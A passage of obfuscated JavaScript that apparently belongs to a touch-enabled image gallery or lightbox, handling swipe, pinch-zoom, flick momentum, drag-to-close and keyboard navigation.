Math[_0xd83f[592]](_0xd215x1[_0xd83f[794]]),_0xd215x1[_0xd83f[1000]]= Math[_0xd83f[592]](_0xd215x1[_0xd83f[1000]])},_0xd215x66=null,_0xd215x67=function _0xd215x1(){_0xd215x66&& (_0xd215x6[_0xd83f[1237]](document,_0xd83f[956],_0xd215x1),_0xd215x6[_0xd83f[1239]](_0xd215x2,_0xd83f[1238]),_0xd215x8[_0xd83f[1240]]=  !0,_0xd215x5b(_0xd83f[1240])),_0xd215x66= setTimeout(function(){_0xd215x66= null},100)},_0xd215x68=function(){_0xd215x6[_0xd83f[43]](document,_0xd83f[336],_0xd215x7),_0xd215x30[_0xd83f[831]]&& _0xd215x6[_0xd83f[43]](_0xd215x7[_0xd83f[1241]],_0xd83f[94],_0xd215x7),_0xd215x8[_0xd83f[1240]]|| _0xd215x6[_0xd83f[43]](document,_0xd83f[956],_0xd215x67),_0xd215x6[_0xd83f[43]](window,_0xd83f[1242],_0xd215x7),_0xd215x5b(_0xd83f[1243])},_0xd215x69=function(){_0xd215x6[_0xd83f[1237]](window,_0xd83f[1242],_0xd215x7),_0xd215x6[_0xd83f[1237]](window,_0xd83f[59],_0xd215x11[_0xd83f[59]]),_0xd215x6[_0xd83f[1237]](document,_0xd83f[336],_0xd215x7),_0xd215x6[_0xd83f[1237]](document,_0xd83f[956],_0xd215x67),_0xd215x30[_0xd83f[831]]&& _0xd215x6[_0xd83f[1237]](_0xd215x7[_0xd83f[1241]],_0xd83f[94],_0xd215x7),_0xd215x38&& _0xd215x6[_0xd83f[1237]](window,_0xd215xf,_0xd215x7),clearTimeout(_0xd215x31),_0xd215x5b(_0xd83f[1244])},_0xd215x6a=function(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215xaa(_0xd215x7[_0xd83f[1228]],_0xd215x4e,_0xd215x1);return _0xd215x2&& (_0xd215x41= _0xd215x3),_0xd215x3},_0xd215x6b=function(_0xd215x1){return _0xd215x1|| (_0xd215x1= _0xd215x7[_0xd83f[1228]]),_0xd215x1[_0xd83f[1223]]},_0xd215x6c=function(_0xd215x1){return _0xd215x1|| (_0xd215x1= _0xd215x7[_0xd83f[1228]]),_0xd215x1[_0xd83f[1245]]> 0?_0xd215x8[_0xd83f[1246]]:1},_0xd215x6d=function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4){return _0xd215x4=== _0xd215x7[_0xd83f[1228]][_0xd83f[1223]]?(_0xd215x3[_0xd215x1]= _0xd215x7[_0xd83f[1228]][_0xd83f[1233]][_0xd215x1],!0):(_0xd215x3[_0xd215x1]= _0xd215x63(_0xd215x1,_0xd215x4),_0xd215x3[_0xd215x1]> _0xd215x2[_0xd83f[212]][_0xd215x1]?(_0xd215x3[_0xd215x1]= _0xd215x2[_0xd83f[212]][_0xd215x1],!0):_0xd215x3[_0xd215x1]< _0xd215x2[_0xd83f[371]][_0xd215x1]&& (_0xd215x3[_0xd215x1]= _0xd215x2[_0xd83f[371]][_0xd215x1],!0))},_0xd215x6e=function(){if(_0xd215x1e){return _0xd215x14= _0xd83f[1247]+ (_0xd215x30[_0xd83f[1206]]&&  !_0xd215x29?_0xd83f[1248]:_0xd83f[263]),void((_0xd215x15= _0xd215x30[_0xd83f[1206]]?_0xd83f[1249]:_0xd83f[262]))};_0xd215x1e= _0xd83f[801],_0xd215x6[_0xd83f[1239]](_0xd215x2,_0xd83f[1250]),_0xd215x61= function(_0xd215x1,_0xd215x2){_0xd215x2[_0xd83f[801]]= _0xd215x1+ _0xd83f[18]},_0xd215x60= function(_0xd215x1){var _0xd215x2=_0xd215x1[_0xd83f[1229]]> 1?1:_0xd215x1[_0xd83f[1229]],_0xd215x3=_0xd215x1[_0xd83f[1232]][_0xd83f[16]],_0xd215x4=_0xd215x2* _0xd215x1[_0xd83f[1245]],_0xd215x5=_0xd215x2* _0xd215x1[_0xd83f[1251]];_0xd215x3[_0xd83f[305]]= _0xd215x4+ _0xd83f[18],_0xd215x3[_0xd83f[15]]= _0xd215x5+ _0xd83f[18],_0xd215x3[_0xd83f[801]]= _0xd215x1[_0xd83f[1233]][_0xd83f[794]]+ _0xd83f[18],_0xd215x3[_0xd83f[220]]= _0xd215x1[_0xd83f[1233]][_0xd83f[1000]]+ _0xd83f[18]},_0xd215x5f= function(){if(_0xd215x42){var _0xd215x1=_0xd215x42,_0xd215x2=_0xd215x7[_0xd83f[1228]],_0xd215x3=_0xd215x2[_0xd83f[1229]]> 1?1:_0xd215x2[_0xd83f[1229]],_0xd215x4=_0xd215x3* _0xd215x2[_0xd83f[1245]],_0xd215x5=_0xd215x3* _0xd215x2[_0xd83f[1251]];_0xd215x1[_0xd83f[305]]= _0xd215x4+ _0xd83f[18],_0xd215x1[_0xd83f[15]]= _0xd215x5+ _0xd83f[18],_0xd215x1[_0xd83f[801]]= _0xd215x4d[_0xd83f[794]]+ _0xd83f[18],_0xd215x1[_0xd83f[220]]= _0xd215x4d[_0xd83f[1000]]+ _0xd83f[18]}}},_0xd215x6f=function(_0xd215x1){var _0xd215x2=_0xd83f[20];_0xd215x8[_0xd83f[1252]]&& 27=== _0xd215x1[_0xd83f[933]]?_0xd215x2= _0xd83f[249]:_0xd215x8[_0xd83f[1253]]&& (37=== _0xd215x1[_0xd83f[933]]?_0xd215x2= _0xd83f[1254]:39=== _0xd215x1[_0xd83f[933]]&& (_0xd215x2= _0xd83f[908])),_0xd215x2&& (_0xd215x1[_0xd83f[1255]]|| _0xd215x1[_0xd83f[1256]]|| _0xd215x1[_0xd83f[1257]]|| _0xd215x1[_0xd83f[1258]]|| (_0xd215x1[_0xd83f[89]]?_0xd215x1[_0xd83f[89]]():_0xd215x1[_0xd83f[1259]]=  !1,_0xd215x7[_0xd215x2]()))},_0xd215x70=function(_0xd215x1){_0xd215x1&& (_0xd215x3b|| _0xd215x3a|| _0xd215x43|| _0xd215x36)&& (_0xd215x1[_0xd83f[89]](),_0xd215x1[_0xd83f[253]]())},_0xd215x71=function(){_0xd215x7[_0xd83f[1261]](0,_0xd215x6[_0xd83f[1260]]())},_0xd215x72={},_0xd215x73=0,_0xd215x74=function(_0xd215x1){_0xd215x72[_0xd215x1]&& (_0xd215x72[_0xd215x1][_0xd83f[230]]&& _0xd215x2b(_0xd215x72[_0xd215x1][_0xd83f[230]]),_0xd215x73--, delete _0xd215x72[_0xd215x1])},_0xd215x75=function(_0xd215x1){_0xd215x72[_0xd215x1]&& _0xd215x74(_0xd215x1),_0xd215x72[_0xd215x1]|| (_0xd215x73++,_0xd215x72[_0xd215x1]= {})},_0xd215x76=function(){for(var _0xd215x1 in _0xd215x72){_0xd215x72[_0xd83f[51]](_0xd215x1)&& _0xd215x74(_0xd215x1)}},_0xd215x77=function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4,_0xd215x5,_0xd215x6,_0xd215x7){var _0xd215x8,_0xd215x9=_0xd215x5c();_0xd215x75(_0xd215x1),function _0xd215xa(){if(_0xd215x72[_0xd215x1]){if((_0xd215x8= _0xd215x5c()- _0xd215x9)>= _0xd215x4){return _0xd215x74(_0xd215x1),_0xd215x6(_0xd215x3),void((_0xd215x7&& _0xd215x7()))};_0xd215x6((_0xd215x3- _0xd215x2)* _0xd215x5(_0xd215x8/ _0xd215x4)+ _0xd215x2),_0xd215x72[_0xd215x1][_0xd83f[230]]= _0xd215x2a(_0xd215xa)}}()},_0xd215x78={},_0xd215x79={},_0xd215x7a={},_0xd215x7b={},_0xd215x7c={},_0xd215x7d=[],_0xd215x7e={},_0xd215x7f=[],_0xd215x80={},_0xd215x81=0,_0xd215x82=_0xd215x4a(),_0xd215x83=0,_0xd215x84=_0xd215x4a(),_0xd215x85=_0xd215x4a(),_0xd215x86=_0xd215x4a(),_0xd215x87=function(_0xd215x1,_0xd215x2){return _0xd215x80[_0xd83f[794]]= Math[_0xd83f[905]](_0xd215x1[_0xd83f[794]]- _0xd215x2[_0xd83f[794]]),_0xd215x80[_0xd83f[1000]]= Math[_0xd83f[905]](_0xd215x1[_0xd83f[1000]]- _0xd215x2[_0xd83f[1000]]),Math[_0xd83f[1262]](_0xd215x80[_0xd83f[794]]* _0xd215x80[_0xd83f[794]]+ _0xd215x80[_0xd83f[1000]]* _0xd215x80[_0xd83f[1000]])},_0xd215x88=function(){_0xd215x3c&& (_0xd215x2b(_0xd215x3c),_0xd215x3c= null)},_0xd215x89=function _0xd215x1(){_0xd215x38&& (_0xd215x3c= _0xd215x2a(_0xd215x1),_0xd215x97())},_0xd215x8a={},_0xd215x8b=function(_0xd215x1,_0xd215x2){return _0xd215x8a[_0xd83f[1263]]=  !function _0xd215x1(_0xd215x2,_0xd215x3){return !(!_0xd215x2|| _0xd215x2=== document)&&  !(_0xd215x2[_0xd83f[104]](_0xd83f[1064])&& _0xd215x2[_0xd83f[104]](_0xd83f[1064])[_0xd83f[53]](_0xd83f[1265])>  -1) && (_0xd215x3(_0xd215x2)?_0xd215x2:_0xd215x1(_0xd215x2[_0xd83f[73]],_0xd215x3))}(_0xd215x1[_0xd83f[72]],_0xd215x8[_0xd83f[1264]]),_0xd215x5b(_0xd83f[1266],_0xd215x1,_0xd215x2,_0xd215x8a),_0xd215x8a[_0xd83f[1263]]},_0xd215x8c=function(_0xd215x1,_0xd215x2){return _0xd215x2[_0xd83f[794]]= _0xd215x1[_0xd83f[985]],_0xd215x2[_0xd83f[1000]]= _0xd215x1[_0xd83f[986]],_0xd215x2[_0xd83f[22]]= _0xd215x1[_0xd83f[948]],_0xd215x2},_0xd215x8d=function(_0xd215x1,_0xd215x2,_0xd215x3){_0xd215x3[_0xd83f[794]]= 0.5* (_0xd215x1[_0xd83f[794]]+ _0xd215x2[_0xd83f[794]]),_0xd215x3[_0xd83f[1000]]= 0.5* (_0xd215x1[_0xd83f[1000]]+ _0xd215x2[_0xd83f[1000]])},_0xd215x8e=function(_0xd215x1,_0xd215x2,_0xd215x3){if(_0xd215x1- _0xd215x33> 50){var _0xd215x4=_0xd215x7f[_0xd83f[7]]> 2?_0xd215x7f[_0xd83f[237]]():{};_0xd215x4[_0xd83f[794]]= _0xd215x2,_0xd215x4[_0xd83f[1000]]= _0xd215x3,_0xd215x7f[_0xd83f[34]](_0xd215x4),_0xd215x33= _0xd215x1}},_0xd215x8f=function(){return 1- Math[_0xd83f[905]]((_0xd215x4d[_0xd83f[1000]]- _0xd215x7[_0xd83f[1228]][_0xd83f[1233]][_0xd83f[1000]])/ (_0xd215x4e[_0xd83f[1000]]/ 2))},_0xd215x90={},_0xd215x91={},_0xd215x92=[],_0xd215x93=function(_0xd215x1){for(;_0xd215x92[_0xd83f[7]]> 0;){_0xd215x92[_0xd83f[1267]]()};return _0xd215x28?(_0xd215x49= 0,_0xd215x7d[_0xd83f[107]](function(_0xd215x1){0=== _0xd215x49?_0xd215x92[0]= _0xd215x1:1=== _0xd215x49&& (_0xd215x92[1]= _0xd215x1),_0xd215x49++})):_0xd215x1[_0xd83f[69]][_0xd83f[53]](_0xd83f[1032])>  -1?_0xd215x1[_0xd83f[1268]]&& _0xd215x1[_0xd83f[1268]][_0xd83f[7]]> 0&& (_0xd215x92[0]= _0xd215x8c(_0xd215x1[_0xd83f[1268]][0],_0xd215x90),_0xd215x1[_0xd83f[1268]][_0xd83f[7]]> 1&& (_0xd215x92[1]= _0xd215x8c(_0xd215x1[_0xd83f[1268]][1],_0xd215x91))):(_0xd215x90[_0xd83f[794]]= _0xd215x1[_0xd83f[985]],_0xd215x90[_0xd83f[1000]]= _0xd215x1[_0xd83f[986]],_0xd215x90[_0xd83f[22]]= _0xd83f[20],_0xd215x92[0]= _0xd215x90),_0xd215x92},_0xd215x94=function(_0xd215x1,_0xd215x2){var _0xd215x3,_0xd215x4,_0xd215x5,_0xd215x6,_0xd215x9=_0xd215x4d[_0xd215x1]+ _0xd215x2[_0xd215x1],_0xd215xa=_0xd215x2[_0xd215x1]> 0,_0xd215xb=_0xd215x84[_0xd83f[794]]+ _0xd215x2[_0xd83f[794]],_0xd215xc=_0xd215x84[_0xd83f[794]]- _0xd215x7e[_0xd83f[794]];if(_0xd215x3= _0xd215x9> _0xd215x41[_0xd83f[212]][_0xd215x1]|| _0xd215x9< _0xd215x41[_0xd83f[371]][_0xd215x1]?_0xd215x8[_0xd83f[1269]]:1,_0xd215x9= _0xd215x4d[_0xd215x1]+ _0xd215x2[_0xd215x1]* _0xd215x3,(_0xd215x8[_0xd83f[1270]]|| _0xd215x12=== _0xd215x7[_0xd83f[1228]][_0xd83f[1223]])&& (_0xd215x42?_0xd83f[1251]!== _0xd215x44|| _0xd83f[794]!== _0xd215x1|| _0xd215x3a|| (_0xd215xa?(_0xd215x9> _0xd215x41[_0xd83f[212]][_0xd215x1]&& (_0xd215x3= _0xd215x8[_0xd83f[1269]],_0xd215x41[_0xd83f[212]][_0xd215x1],_0xd215x4= _0xd215x41[_0xd83f[212]][_0xd215x1]- _0xd215x4c[_0xd215x1]),(_0xd215x4<= 0|| _0xd215xc< 0)&& _0xd215xa3()> 1?(_0xd215x6= _0xd215xb,_0xd215xc< 0&& _0xd215xb> _0xd215x7e[_0xd83f[794]]&& (_0xd215x6= _0xd215x7e[_0xd83f[794]])):_0xd215x41[_0xd83f[212]][_0xd83f[794]]!== _0xd215x41[_0xd83f[371]][_0xd83f[794]]&& (_0xd215x5= _0xd215x9)):(_0xd215x9< _0xd215x41[_0xd83f[371]][_0xd215x1]&& (_0xd215x3= _0xd215x8[_0xd83f[1269]],_0xd215x41[_0xd83f[371]][_0xd215x1],_0xd215x4= _0xd215x4c[_0xd215x1]- _0xd215x41[_0xd83f[371]][_0xd215x1]),(_0xd215x4<= 0|| _0xd215xc> 0)&& _0xd215xa3()> 1?(_0xd215x6= _0xd215xb,_0xd215xc> 0&& _0xd215xb< _0xd215x7e[_0xd83f[794]]&& (_0xd215x6= _0xd215x7e[_0xd83f[794]])):_0xd215x41[_0xd83f[212]][_0xd83f[794]]!== _0xd215x41[_0xd83f[371]][_0xd83f[794]]&& (_0xd215x5= _0xd215x9))):_0xd215x6= _0xd215xb,_0xd83f[794]=== _0xd215x1)){return void(0)!== _0xd215x6&& (_0xd215x62(_0xd215x6,!0),_0xd215x3d= _0xd215x6!== _0xd215x7e[_0xd83f[794]]),_0xd215x41[_0xd83f[212]][_0xd83f[794]]!== _0xd215x41[_0xd83f[371]][_0xd83f[794]]&& (void(0)!== _0xd215x5?_0xd215x4d[_0xd83f[794]]= _0xd215x5:_0xd215x3d|| (_0xd215x4d[_0xd83f[794]]+= _0xd215x2[_0xd83f[794]]* _0xd215x3)),void(0)!== _0xd215x6};_0xd215x43|| _0xd215x3d|| _0xd215x12> _0xd215x7[_0xd83f[1228]][_0xd83f[1229]]&& (_0xd215x4d[_0xd215x1]+= _0xd215x2[_0xd215x1]* _0xd215x3)},_0xd215x95=function(_0xd215x1){if(!(_0xd83f[943]=== _0xd215x1[_0xd83f[69]]&& _0xd215x1[_0xd83f[77]]> 0)){if(_0xd215xa1){_0xd215x1[_0xd83f[89]]()}else {if(!_0xd215x37|| _0xd83f[943]!== _0xd215x1[_0xd83f[69]]){if(_0xd215x8b(_0xd215x1,!0)&& _0xd215x1[_0xd83f[89]](),_0xd215x5b(_0xd83f[955]),_0xd215x28){var _0xd215x2=_0xd215x6[_0xd83f[1271]](_0xd215x7d,_0xd215x1[_0xd83f[954]],_0xd83f[22]);_0xd215x2< 0&& (_0xd215x2= _0xd215x7d[_0xd83f[7]]),_0xd215x7d[_0xd215x2]= {x:_0xd215x1[_0xd83f[985]],y:_0xd215x1[_0xd83f[986]],id:_0xd215x1[_0xd83f[954]]}};var _0xd215x3=_0xd215x93(_0xd215x1),_0xd215x4=_0xd215x3[_0xd83f[7]];_0xd215x3e= null,_0xd215x76(),_0xd215x38&& 1!== _0xd215x4|| (_0xd215x38= _0xd215x45=  !0,_0xd215x6[_0xd83f[43]](window,_0xd215xf,_0xd215x7),_0xd215x35= _0xd215x48= _0xd215x46= _0xd215x36= _0xd215x3d= _0xd215x3b= _0xd215x39= _0xd215x3a=  !1,_0xd215x44= null,_0xd215x5b(_0xd83f[1272],_0xd215x3),_0xd215x64(_0xd215x4c,_0xd215x4d),_0xd215x4b[_0xd83f[794]]= _0xd215x4b[_0xd83f[1000]]= 0,_0xd215x64(_0xd215x7b,_0xd215x3[0]),_0xd215x64(_0xd215x7c,_0xd215x7b),_0xd215x7e[_0xd83f[794]]= _0xd215x51[_0xd83f[794]]* _0xd215x4f,_0xd215x7f= [{x:_0xd215x7b[_0xd83f[794]],y:_0xd215x7b[_0xd83f[1000]]}],_0xd215x33= _0xd215x32= _0xd215x5c(),_0xd215x6a(_0xd215x12,!0),_0xd215x88(),_0xd215x89()),_0xd215x3f||  !(_0xd215x4> 1)|| _0xd215x43|| _0xd215x3d|| (_0xd215x13= _0xd215x12,_0xd215x3a=  !1,_0xd215x3f= _0xd215x39=  !0,_0xd215x4b[_0xd83f[1000]]= _0xd215x4b[_0xd83f[794]]= 0,_0xd215x64(_0xd215x4c,_0xd215x4d),_0xd215x64(_0xd215x78,_0xd215x3[0]),_0xd215x64(_0xd215x79,_0xd215x3[1]),_0xd215x8d(_0xd215x78,_0xd215x79,_0xd215x86),_0xd215x85[_0xd83f[794]]= Math[_0xd83f[905]](_0xd215x86[_0xd83f[794]])- _0xd215x4d[_0xd83f[794]],_0xd215x85[_0xd83f[1000]]= Math[_0xd83f[905]](_0xd215x86[_0xd83f[1000]])- _0xd215x4d[_0xd83f[1000]],_0xd215x40= _0xd215x87(_0xd215x78,_0xd215x79))}}}},_0xd215x96=function(_0xd215x1){if(_0xd215x1[_0xd83f[89]](),_0xd215x28){var _0xd215x2=_0xd215x6[_0xd83f[1271]](_0xd215x7d,_0xd215x1[_0xd83f[954]],_0xd83f[22]);if(_0xd215x2>  -1){var _0xd215x3=_0xd215x7d[_0xd215x2];_0xd215x3[_0xd83f[794]]= _0xd215x1[_0xd83f[985]],_0xd215x3[_0xd83f[1000]]= _0xd215x1[_0xd83f[986]]}};if(_0xd215x38){var _0xd215x4=_0xd215x93(_0xd215x1);if(_0xd215x44|| _0xd215x3b|| _0xd215x3f){_0xd215x3e= _0xd215x4}else {if(_0xd215x84[_0xd83f[794]]!== _0xd215x51[_0xd83f[794]]* _0xd215x4f){_0xd215x44= _0xd83f[1251]}else {var _0xd215x5=Math[_0xd83f[905]](_0xd215x4[0][_0xd83f[794]]- _0xd215x7b[_0xd83f[794]])- Math[_0xd83f[905]](_0xd215x4[0][_0xd83f[1000]]- _0xd215x7b[_0xd83f[1000]]);Math[_0xd83f[905]](_0xd215x5)>= 10&& (_0xd215x44= _0xd215x5> 0?_0xd83f[1251]:_0xd83f[1273],_0xd215x3e= _0xd215x4)}}}},_0xd215x97=function(){if(_0xd215x3e){var _0xd215x1=_0xd215x3e[_0xd83f[7]];if(0!== _0xd215x1){if(_0xd215x64(_0xd215x78,_0xd215x3e[0]),_0xd215x7a[_0xd83f[794]]= _0xd215x78[_0xd83f[794]]- _0xd215x7b[_0xd83f[794]],_0xd215x7a[_0xd83f[1000]]= _0xd215x78[_0xd83f[1000]]- _0xd215x7b[_0xd83f[1000]],_0xd215x3f&& _0xd215x1> 1){if(_0xd215x7b[_0xd83f[794]]= _0xd215x78[_0xd83f[794]],_0xd215x7b[_0xd83f[1000]]= _0xd215x78[_0xd83f[1000]],!_0xd215x7a[_0xd83f[794]]&&  !_0xd215x7a[_0xd83f[1000]] && (_0xd215x2= _0xd215x3e[1],_0xd215x3= _0xd215x79,_0xd215x2[_0xd83f[794]]=== _0xd215x3[_0xd83f[794]]&& _0xd215x2[_0xd83f[1000]]=== _0xd215x3[_0xd83f[1000]])){return};_0xd215x64(_0xd215x79,_0xd215x3e[1]),_0xd215x3a|| (_0xd215x3a=  !0,_0xd215x5b(_0xd83f[1274]));var _0xd215x2,_0xd215x3,_0xd215x4=_0xd215x87(_0xd215x78,_0xd215x79),_0xd215x5=_0xd215x9c(_0xd215x4);_0xd215x5> _0xd215x7[_0xd83f[1228]][_0xd83f[1223]]+ _0xd215x7[_0xd83f[1228]][_0xd83f[1223]]/ 15&& (_0xd215x48=  !0);var _0xd215x6=1,_0xd215x9=_0xd215x6b(),_0xd215xa=_0xd215x6c();if(_0xd215x5< _0xd215x9){if(_0xd215x8[_0xd83f[1275]]&&  !_0xd215x48&& _0xd215x13<= _0xd215x7[_0xd83f[1228]][_0xd83f[1223]]){var _0xd215xb=1- (_0xd215x9- _0xd215x5)/ (_0xd215x9/ 1.2);_0xd215x5d(_0xd215xb),_0xd215x5b(_0xd83f[1276],_0xd215xb),_0xd215x46=  !0}else {(_0xd215x6= (_0xd215x9- _0xd215x5)/ _0xd215x9)> 1&& (_0xd215x6= 1),_0xd215x5= _0xd215x9- _0xd215x6* (_0xd215x9/ 3)}}else {_0xd215x5> _0xd215xa&& ((_0xd215x6= (_0xd215x5- _0xd215xa)/ (6* _0xd215x9))> 1&& (_0xd215x6= 1),_0xd215x5= _0xd215xa+ _0xd215x6* _0xd215x9)};_0xd215x6< 0&& (_0xd215x6= 0),_0xd215x8d(_0xd215x78,_0xd215x79,_0xd215x82),_0xd215x4b[_0xd83f[794]]+= _0xd215x82[_0xd83f[794]]- _0xd215x86[_0xd83f[794]],_0xd215x4b[_0xd83f[1000]]+= _0xd215x82[_0xd83f[1000]]- _0xd215x86[_0xd83f[1000]],_0xd215x64(_0xd215x86,_0xd215x82),_0xd215x4d[_0xd83f[794]]= _0xd215x63(_0xd83f[794],_0xd215x5),_0xd215x4d[_0xd83f[1000]]= _0xd215x63(_0xd83f[1000],_0xd215x5),_0xd215x35= _0xd215x5> _0xd215x12,_0xd215x12= _0xd215x5,_0xd215x5f()}else {if(!_0xd215x44|| (_0xd215x45&& (_0xd215x45=  !1,Math[_0xd83f[905]](_0xd215x7a[_0xd83f[794]])>= 10&& (_0xd215x7a[_0xd83f[794]]-= _0xd215x3e[0][_0xd83f[794]]- _0xd215x7c[_0xd83f[794]]),Math[_0xd83f[905]](_0xd215x7a[_0xd83f[1000]])>= 10&& (_0xd215x7a[_0xd83f[1000]]-= _0xd215x3e[0][_0xd83f[1000]]- _0xd215x7c[_0xd83f[1000]])),_0xd215x7b[_0xd83f[794]]= _0xd215x78[_0xd83f[794]],_0xd215x7b[_0xd83f[1000]]= _0xd215x78[_0xd83f[1000]],0=== _0xd215x7a[_0xd83f[794]]&& 0=== _0xd215x7a[_0xd83f[1000]])){return};if(_0xd83f[1273]=== _0xd215x44&& _0xd215x8[_0xd83f[1277]]&& _0xd83f[1224]=== _0xd215x8[_0xd83f[1278]]&& _0xd215x12=== _0xd215x7[_0xd83f[1228]][_0xd83f[1223]]){_0xd215x4b[_0xd83f[1000]]+= _0xd215x7a[_0xd83f[1000]],_0xd215x4d[_0xd83f[1000]]+= _0xd215x7a[_0xd83f[1000]];var _0xd215xc=_0xd215x8f();return _0xd215x36=  !0,_0xd215x5b(_0xd83f[1279],_0xd215xc),_0xd215x5d(_0xd215xc),void(_0xd215x5f())};_0xd215x8e(_0xd215x5c(),_0xd215x78[_0xd83f[794]],_0xd215x78[_0xd83f[1000]]),_0xd215x3b=  !0,_0xd215x41= _0xd215x7[_0xd83f[1228]][_0xd83f[1280]],_0xd215x94(_0xd83f[794],_0xd215x7a)|| (_0xd215x94(_0xd83f[1000],_0xd215x7a),_0xd215x65(_0xd215x4d),_0xd215x5f())}}}},_0xd215x98=function(_0xd215x1){if(_0xd215x30[_0xd83f[1203]]){if(_0xd215x37&& _0xd83f[957]=== _0xd215x1[_0xd83f[69]]){return};_0xd215x1[_0xd83f[69]][_0xd83f[53]](_0xd83f[1032])>  -1&& (clearTimeout(_0xd215x37),_0xd215x37= setTimeout(function(){_0xd215x37= 0},600))};if(_0xd215x5b(_0xd83f[976]),_0xd215x8b(_0xd215x1,!1)&& _0xd215x1[_0xd83f[89]](),_0xd215x28){var _0xd215x2=_0xd215x6[_0xd83f[1271]](_0xd215x7d,_0xd215x1[_0xd83f[954]],_0xd83f[22]);_0xd215x2>  -1&& ((_0xd215x3= _0xd215x7d[_0xd83f[68]](_0xd215x2,1)[0],navigator[_0xd83f[1198]])?(_0xd215x3[_0xd83f[69]]= ({4:_0xd83f[1281],2:_0xd83f[1032],3:_0xd83f[1282]})[_0xd215x1[_0xd83f[1033]]],_0xd215x3[_0xd83f[69]]|| (_0xd215x3[_0xd83f[69]]= _0xd215x1[_0xd83f[1033]]|| _0xd83f[1281])):_0xd215x3[_0xd83f[69]]= _0xd215x1[_0xd83f[1033]]|| _0xd83f[1281])};var _0xd215x3,_0xd215x4,_0xd215x5=_0xd215x93(_0xd215x1),_0xd215x9=_0xd215x5[_0xd83f[7]];if(_0xd83f[957]=== _0xd215x1[_0xd83f[69]]&& (_0xd215x9= 0),2=== _0xd215x9){return _0xd215x3e= null,!0};1=== _0xd215x9&& _0xd215x64(_0xd215x7c,_0xd215x5[0]),0!== _0xd215x9|| _0xd215x44|| _0xd215x43|| (_0xd215x3|| (_0xd83f[957]=== _0xd215x1[_0xd83f[69]]?_0xd215x3= {x:_0xd215x1[_0xd83f[985]],y:_0xd215x1[_0xd83f[986]],type:_0xd83f[1281]}:_0xd215x1[_0xd83f[951]]&& _0xd215x1[_0xd83f[951]][0]&& (_0xd215x3= {x:_0xd215x1[_0xd83f[951]][0][_0xd83f[985]],y:_0xd215x1[_0xd83f[951]][0][_0xd83f[986]],type:_0xd83f[1032]})),_0xd215x5b(_0xd83f[1283],_0xd215x1,_0xd215x3));var _0xd215xa=-1;if(0=== _0xd215x9&& (_0xd215x38=  !1,_0xd215x6[_0xd83f[1237]](window,_0xd215xf,_0xd215x7),_0xd215x88(),_0xd215x3f?_0xd215xa= 0:-1!== _0xd215x83 && (_0xd215xa= _0xd215x5c()- _0xd215x83)),_0xd215x83= 1=== _0xd215x9?_0xd215x5c():-1,_0xd215x4= -1!== _0xd215xa && _0xd215xa< 150?_0xd83f[1284]:_0xd83f[1285],_0xd215x3f&& _0xd215x9< 2&& (_0xd215x3f=  !1,1=== _0xd215x9&& (_0xd215x4= _0xd83f[1286]),_0xd215x5b(_0xd83f[1287])),_0xd215x3e= null,_0xd215x3b|| _0xd215x3a|| _0xd215x43|| _0xd215x36){if(_0xd215x76(),_0xd215x34|| (_0xd215x34= _0xd215x99()),_0xd215x34[_0xd83f[1288]](_0xd83f[794]),_0xd215x36){if(_0xd215x8f()< _0xd215x8[_0xd83f[1289]]){_0xd215x7[_0xd83f[249]]()}else {var _0xd215xb=_0xd215x4d[_0xd83f[1000]],_0xd215xc=_0xd215x47;_0xd215x77(_0xd83f[1290],0,1,300,_0xd215x6[_0xd83f[1293]][_0xd83f[1292]][_0xd83f[1291]],function(_0xd215x1){_0xd215x4d[_0xd83f[1000]]= (_0xd215x7[_0xd83f[1228]][_0xd83f[1233]][_0xd83f[1000]]- _0xd215xb)* _0xd215x1+ _0xd215xb,_0xd215x5d((1- _0xd215xc)* _0xd215x1+ _0xd215xc),_0xd215x5f()}),_0xd215x5b(_0xd83f[1279],1)}}else {if((_0xd215x3d|| _0xd215x43)&& 0=== _0xd215x9){if(_0xd215x9b(_0xd215x4,_0xd215x34)){return};_0xd215x4= _0xd83f[1286]};_0xd215x43|| (_0xd83f[1285]=== _0xd215x4?!_0xd215x3d&& _0xd215x12> _0xd215x7[_0xd83f[1228]][_0xd83f[1229]] && _0xd215x9a(_0xd215x34):_0xd215x9d())}}},_0xd215x99=function(){var _0xd215x1,_0xd215x2,_0xd215x3={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(_0xd215x4){_0xd215x7f[_0xd83f[7]]> 1?(_0xd215x1= _0xd215x5c()- _0xd215x33+ 50,_0xd215x2= _0xd215x7f[_0xd215x7f[_0xd83f[7]]- 2][_0xd215x4]):(_0xd215x1= _0xd215x5c()- _0xd215x32,_0xd215x2= _0xd215x7c[_0xd215x4]),_0xd215x3[_0xd83f[1294]][_0xd215x4]= _0xd215x7b[_0xd215x4]- _0xd215x2,_0xd215x3[_0xd83f[1295]][_0xd215x4]= Math[_0xd83f[905]](_0xd215x3[_0xd83f[1294]][_0xd215x4]),_0xd215x3[_0xd83f[1295]][_0xd215x4]> 20?_0xd215x3[_0xd83f[1296]][_0xd215x4]= _0xd215x3[_0xd83f[1294]][_0xd215x4]/ _0xd215x1:_0xd215x3[_0xd83f[1296]][_0xd215x4]= 0,0.1> Math[_0xd83f[905]](_0xd215x3[_0xd83f[1296]][_0xd215x4])&& (_0xd215x3[_0xd83f[1296]][_0xd215x4]= 0),_0xd215x3[_0xd83f[1297]][_0xd215x4]= 0.95,_0xd215x3[_0xd83f[1298]][_0xd215x4]= 1- _0xd215x3[_0xd83f[1297]][_0xd215x4],_0xd215x3[_0xd83f[1299]][_0xd215x4]= 1},calculateOverBoundsAnimOffset:function(_0xd215x1,_0xd215x2){_0xd215x3[_0xd83f[1300]][_0xd215x1]|| (_0xd215x4d[_0xd215x1]> _0xd215x41[_0xd83f[212]][_0xd215x1]?_0xd215x3[_0xd83f[1301]][_0xd215x1]= _0xd215x41[_0xd83f[212]][_0xd215x1]:_0xd215x4d[_0xd215x1]< _0xd215x41[_0xd83f[371]][_0xd215x1]&& (_0xd215x3[_0xd83f[1301]][_0xd215x1]= _0xd215x41[_0xd83f[371]][_0xd215x1]),void(0)!== _0xd215x3[_0xd83f[1301]][_0xd215x1]&& (_0xd215x3[_0xd83f[1297]][_0xd215x1]= 0.7,_0xd215x3[_0xd83f[1298]][_0xd215x1]= 1- 